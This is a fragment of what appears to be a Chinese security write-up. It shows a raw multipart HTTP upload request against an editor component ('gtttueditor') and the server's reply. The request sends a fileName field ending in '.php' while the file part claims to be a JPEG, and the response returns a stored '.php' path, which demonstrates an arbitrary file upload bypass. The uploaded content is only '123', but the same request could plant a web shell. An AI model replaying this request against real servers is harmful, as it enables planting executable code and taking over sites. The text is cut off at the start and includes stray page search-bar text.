 Kg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.5;q=0.4
Connection: close
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="path"
fateImages
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="fileName"
QQ截图20200223190850.php
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="file";
filename="QQ截图20200223190850.jp"
Content-Type: image/jpeg
123
------WebKitFormBoundaryYEStaU0ZjqJajHks--
? < + > Type a search term 0 matches
{"videoUrl":"/static/gtttueditor/resources/fateImages/ff58ca97c6c056af5b5c150
f8e8009b1.php"}
英
无害实验室sec
? < + > Type a search term